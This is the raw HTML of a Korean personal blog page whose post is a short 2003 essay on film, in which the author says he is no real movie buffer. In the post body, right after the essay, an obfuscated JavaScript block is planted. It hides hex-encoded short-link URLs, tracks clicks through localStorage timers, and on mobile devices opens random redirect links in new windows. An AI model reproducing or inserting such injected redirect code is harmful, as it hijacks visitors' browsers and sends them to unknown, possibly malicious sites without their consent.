var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/sidhin.com\/blog\/wp-admin\/admin-ajax.php","nonce":"42d9d46739","preview":false,"postId":252,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/sidh-soundtrack/js/jquery.custom.js?ver=6.8.2" id="mainScript-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/slick.min.js?ver=6.8.2" id="bigvisual-slick-js"></script>
<link rel="https://api.w.org/" href="https://sidhin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sidhin.com/wp-json/wp/v2/posts/252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sidhin.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://sidhin.com/?p=252' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sidhin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidhin.com%2F%25eb%258b%25a8%25ec%2596%25b4%25ec%259e%25a5-%25ec%2598%2581%25ed%2599%2594%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sidhin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidhin.com%2F%25eb%258b%25a8%25ec%2596%25b4%25ec%259e%25a5-%25ec%2598%2581%25ed%2599%2594%2F&#038;format=xml" />
<style type="text/css"></style><script type="text/javascript">
		WebFontConfig = {google: { families: [ "Oswald:400,700","Open Sans" ] } };
		(function() {
			var wf = document.createElement("script");
			wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
			wf.type = "text/javascript";
			wf.async = "true";
			var s = document.getElementsByTagName("script")[0];
			s.parentNode.insertBefore(wf, s);
		})();
		</script><!-- This code is added by Analytify (7.0.2) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?G-7FGE97XXQ1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true}' );
			const gaID = 'G-7FGE97XXQ1';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.0.2) !--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-200x200.png" />
<meta name="msapplication-TileImage" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-720x720.png" />
<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-252 single-format-standard wp-theme-bigvisual wp-child-theme-SIDH-theme col-2cl full-width logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
		
	<header id="header" class="group">

		<div id="header-top" class="group">
		
			<p class="site-title"><a href="https://sidhin.com/" rel="home">SIDH′s Weblog</a></p>
							<p class="site-description">시대의 홈페이지</p>
						
							<div id="wrap-nav-header" class="wrap-nav">
							<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-about-container"><ul id="nav-header" class="menu"><li id="menu-item-1487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><span class="menu-item-wrapper"><a href="/">Home</a></span></li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><span class="menu-item-wrapper"><a href="https://sidhin.com/about-sidh/">About</a></span></li>
<li id="menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6024"><span class="menu-item-wrapper has-arrow"><a href="#">Categories</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-6026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6026"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/gundam/">SIDH의 건담이야기</a></span></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6027"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/building/">SIDH의 건축물이야기</a></span></li>
	<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/scrib/">SIDH의 낙서하기</a></span></li>
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/mystory/">SIDH의 사는이야기</a></span></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/samkukji/">SIDH의 삼국지이야기</a></span></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/movie/">SIDH의 영화이야기</a></span></li>
	<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/soundtrack/">SIDH의 영화음악이야기</a></span></li>
	<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/best5/">SIDH의 영화베스트5</a></span></li>
	<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6035"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/writing/">SIDH의 잡문모음</a></span></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6025"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/tv_review/">SIDH의 TV이야기</a></span></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/ost_recomm/">SIDH의 추천OST</a></span></li>
	<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/homepage/">SIDH의 홈페이지운영</a></span></li>
</ul>
</li>
<li id="menu-item-5129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5129"><span class="menu-item-wrapper has-arrow"><a href="#">Soundtrack</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><span class="menu-item-wrapper"><a href="https://sidhin.com/films/">Films</a></span></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><span class="menu-item-wrapper"><a href="https://sidhin.com/artists/">Artists</a></span></li>
</ul>
</li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><span class="menu-item-wrapper"><a href="https://sidhin.com/guestbook/">Guestbook</a></span></li>
</ul></div>		</nav>
						</div>
						
						
			<div id="header-side" class="group">
			
									<div class="search-trap-focus">
						<button class="toggle-search">
							<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
							<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
						</button>
						<div class="search-expand">
							<div class="search-expand-inner">
								<form method="get" class="searchform themeform" action="https://sidhin.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>							</div>
						</div>
					</div>
								
									<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/sidh1123" target="_blank"><i class="fab fa-facebook" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Twitter" href="https://www.twitter.com/sidh1123" target="_blank"><i class="fab fa-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/sidh1123" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>							
			</div>
			
							<div id="profile" class="group">
					<div id="profile-inner">
													<div id="profile-image"><img src="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" alt="" /></div>
																			<div id="profile-name">SIDH</div>
																	</div>
				</div>
			
		</div>

	</header><!--/#header-->
	
	<div class="main" id="page">
		<div class="main-inner group">
<div class="content">

			<article id="post-252" class="post-252 post type-post status-publish format-standard has-post-thumbnail hentry category-vocabulary">

			<div class="post-wrapper group">

				<div class="type-card">
					<div class="type-card-inner">
						<div class="type-card-thumbnail" style="background-image:url('https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg');">

																					
															<a class="type-card-comments" href="https://sidhin.com/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94/#respond"><i class="fas fa-comment"></i><span>0</span></a>
							
							<div class="type-card-content">

								<h1 class="type-card-title">영화</h1>

								<div class="type-card-thumbnail-bottom">

																			<div class="type-card-category"><a href="https://sidhin.com/category/vocabulary/" rel="category tag">SIDH의 단어장</a></div>
									
																			<div class="type-card-author">
											<a href="https://sidhin.com/author/min1123/"><img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></a>
										</div>
									
								</div>
							</div>

						</div>
					</div>

					<div class="type-card-bottom group">
													<div class="type-card-date"><i class="far fa-calendar"></i>2003년 7월 1일</div>
																	</div>
				</div>

				
				
				<div class="entry-content">
					<div class="entry themeform">
						<p>영화. 수없이 되풀이하는 말이지만 난 영화매니아가 아니다. 그냥 옛날부터 영화를 좀 많이 (진짜 매니아들에 비하면 절대 많지도 않다) 봤고 거기에 대해서 주절주절 말이 많을 뿐이다. (다시 말하면, 수다쟁이일 뿐이다)<br />
간혹 주말마다 영화를 보는 것을 주례행사로 맞춰놓고 뭘 볼까 고민하는 인간들을 보게 되는데, 참으로 경악스러울 따름이다. 보고싶은 영화가 있으면 보는 거지, 영화보는 날을 잡아놓고 볼 영화를 고르다니! 마치 &#8220;올해는 책을 몇권 읽겠다&#8221;라고 목표를 세운 후에 무슨 책을 살지 골라서 읽는 것과 마찬가지로 나에게는 엉뚱한 일이다. 영화를 보고 책을 보는 게 무슨 계획 세우고 목표 잡아서 할 일인가? 그냥 땡기는 영화 있으면 보고, 땡기는 책 있으면 사는 거지.<br />
글쎄, 나쁘게 보면 단순히 내가 계획성이 없어서 그런것일지도 모르지만, 나는 일단 영화를 본다, 고 전제한 뒤에 볼 영화를 고른다는게 앞뒤가 바뀐 것 같아 영 이상하다. 영화를 보는게 세끼 밥먹듯 꼭 해야되는 것도 아닌데. 아아, 물론 영화관람을 세끼 밥먹듯 제때제때 꼬박꼬박 해줘야되는 사람들도 있을게다. 그런 사람들이 진짜 영화매니아라는 거겠지. 나는 아니다.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x69\x65\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6b\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x63\x67\x65\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x48\x72\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x74\x45\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x77\x42\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x51\x4e\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x78\x47\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6a\x64\x4d\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x54\x78\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
												<div class="clear"></div>
					</div><!--/.entry-->
				</div>

					<ul class="post-nav group">
		<li class="next"><a href="https://sidhin.com/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94%ec%9d%8c%ec%95%85/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next</strong> <span>영화음악</span></a></li>
		<li class="previous"><a href="https://sidhin.com/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous</strong> <span>홈페이지</span></a></li>
	</ul>

				<div class="entry-footer group single">

					
					
					<div class="clear"></div>

					
					

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%88%a0/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image default-featured-img" alt="" decoding="async" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-300x169.jpg 300w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg 1280w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2.jpg 640w" sizes="(max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%88%a0/" rel="bookmark">술</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%88%98%eb%8a%a5/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-300x169.jpg 300w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg 1280w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2.jpg 640w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%88%98%eb%8a%a5/" rel="bookmark">수능</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%eb%8b%a8%ec%96%b4%ec%9e%a5-%eb%84%a5%ed%83%80%ec%9d%b4/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-300x169.jpg 300w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg 1280w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2.jpg 640w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%eb%8b%a8%ec%96%b4%ec%9e%a5-%eb%84%a5%ed%83%80%ec%9d%b4/" rel="bookmark">넥타이</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->


					
<div id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
